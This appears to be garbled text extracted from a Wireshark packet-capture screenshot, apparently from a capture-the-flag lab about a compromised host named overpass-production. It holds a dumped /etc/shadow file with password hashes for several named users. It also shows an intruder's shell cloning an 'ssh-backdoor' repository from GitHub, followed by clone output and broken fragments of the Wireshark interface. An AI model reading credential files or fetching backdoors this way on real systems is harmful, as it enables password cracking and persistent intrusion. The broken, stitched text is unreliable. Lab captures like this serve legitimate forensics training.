 gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor
Cloning into 'ssh-backdoor'...
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
remote: Counting objects:  11% (2/18)
remote: Counting objects:  16% (3/18)
remote: Counting objects:  22% (4/18)
remote: Counting objects:  27% (5/18)
remote: Counting objects:  33% (6/18)
remote: Counting objects:  38% (7/18)
remote: Counting objects:  44% (8/18)
remote: Counting objects:  50% (9/18)
remote: Counting objects:  55% (10/18)
remote: Counting objects:  61% (11/18)
remote: Counting objects:  66% (12/18)
remote: Counting objects:  72% (13/18)
acket 114. 69 client pkts, 21 server pkts, 40 turns. Click to select.
Entire conversation (6980 bytes) Show and save data as ASCII Stre
ind: Fi
Help Filter Out This Stream Print Back